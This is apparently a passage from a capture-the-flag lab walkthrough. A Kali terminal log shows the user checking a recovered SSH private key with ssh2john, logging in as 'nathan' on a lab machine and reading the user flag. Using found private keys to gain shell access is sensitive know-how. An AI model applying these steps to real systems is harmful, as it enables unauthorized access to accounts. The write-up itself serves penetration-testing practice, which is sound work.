 ┌──(root㉿kali)-[~/Desktop]
└─# ssh2john id_rsa > hash
id_rsa has no password!
┌──(root㉿kali)-[~/Desktop]
└─# chmod 400 id_rsa
┌──(root㉿kali)-[~/Desktop]
└─# ssh -i id_rsa nathan@192.168.159.181
The authenticity of host '192.168.159.181 (192.168.159.181)' can't be established.
ED25519 key fingerprint is SHA256:W4aCT/yYEsAYSFhsgZMp4TqApHolrSjUUwc93DqYd+c.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.159.181' (ED25519) to the list of known hosts.
Linux tom 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
nathan@tom:~$ id
uid=1000(nathan) gid=1000(nathan) grupos=1000(nathan)
nathan@tom:~$ ls -al
total 32
drwx------ 4 nathan nathan 4096 abr 28  2023 .
drwxr-xr-x 3 root   root   4096 oct 14  2021 ..
lrwxrwxrwx 1 root   root      9 oct 14  2021 .bash_history -> /dev/null
-rw------- 1 nathan nathan  220 oct 14  2021 .bash_logout
-rw------- 1 nathan nathan 3702 oct 14  2021 .bashrc
drwx------ 3 nathan nathan 4096 oct 14  2021 .local
-rw------- 1 nathan nathan  807 oct 14  2021 .profile
drwx------ 2 nathan nathan 4096 abr 28  2023 .ssh
-r-------- 1 nathan nathan   33 abr 28  2023 user.txt
nathan@tom:~$ cat user.txt
a9cdb9e26d1c627f008ae9c53385d146
nathan@tom:~$